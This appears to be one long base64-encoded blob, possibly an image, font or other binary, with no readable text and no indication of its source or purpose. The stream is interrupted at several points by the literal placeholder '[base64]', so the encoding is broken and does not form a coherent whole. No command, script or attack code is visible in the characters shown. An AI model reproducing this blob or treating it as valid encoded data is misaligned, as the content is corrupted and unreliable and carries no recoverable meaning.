GTww5wQ0mp034jhcE0g/64Armsg9QARVyqUvqBA4lz3WA6dWCiQPwcAL+0lD6lNYAM7kOkycW81DzqVEes7h0MzIzQiMmkzKZR7sw03428yxEsysqQzRrgiY+1VO7UxsjEyi6079K1RkTTJ7cojPLhTsTKhdvc9x2c1bxC3lgkfh489yuZVQb5VYxE8Je812wc37M4lS/0zlJVVRN9VpwJzTijVmzM1nRolT/DxX3riUSSK89RQPEgOL2jnE9wxU9ZQA+I0EG4hMR5C8MpmDi7pHiUGyH6qY/R0aQYIQBjUM6pMM8UKERUqY4QCAcMiAcngA+Cms8CksiT0bkbsyogiZJsAQj7QM/wkqtiI7Kem7nduHLNkTMBuRide5rWnJFJ4TpbDTw2IAWMEsJUKAF2IZB+oMAUOALdlQIgooou05IvSEbYKAZlPJJJItwDI0WWsBiLaRqlCARlIAW2obm7iBosHBK2uMOwJQseSEHwvBMPM0NeiAY3LK1yAAV2lQuR6AT/MAPyrYP/GAE/GB1UKN1Kg9Q+tK4BrNPjasx/5QwG0VvEfNuaSe6/yAzb11xNyV1EbFCu6YCU71CFHeCJmACIz6VK1yiJmoiwr4TW02zWiOzMvBtNEBhcxM1EWmTVvGrUYlPf3Kz3HJ1V6FV+pAnNFwgW5WVWau1BHBHNKhTwFjXNLuCo3YVd3UXeDH3VLNtYfYAv2A322oXPbNNXNvzPdEVei8gXUtsCpCgXXdDH3coFUZmZEwmRu614/K1X5OjOBrhBIowHLADPhoyPCISskSOIouIZSrgBdbAfu+D6PZjQfZjF6ysf7EMQDQkbN7IQz8yjFSSJUdyY70GDgBgaxgkSytAguHukt4AE9DgzAjgC/4IRV6gZr/jkISUB7xhhI/UAECgsv+ihNBegBbeAAXGgD8aRI3egBTegADMhgzgrgK68u7qDmh6AEzHdEyzlogJr3Lc8hHWYAHS9grK1myrQGzF9grSNno64G2BabiASW6Ni4u5eFEDNXD11lAWtbhGr4zFWPgYQlMWsTJD5VKvyY07onEn91LnmCa8q3GV1Xb1dnd/N6GE9497IlZhEfhsU1tJj9u0ldsyIhf9GI0beTh3t1l9dVHd6Rh59W59dXUlWSuMdX5MkziB0ZGBEZOBgjAjoSoiYQNQmZVhN1ydF5XjEz6hl5blLw/mj13nwD7vsTZ8wzcsoTf0U5jplTggKyCniF/5dSAJdCCFEEdGQH35D3z/[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]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[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]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[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQ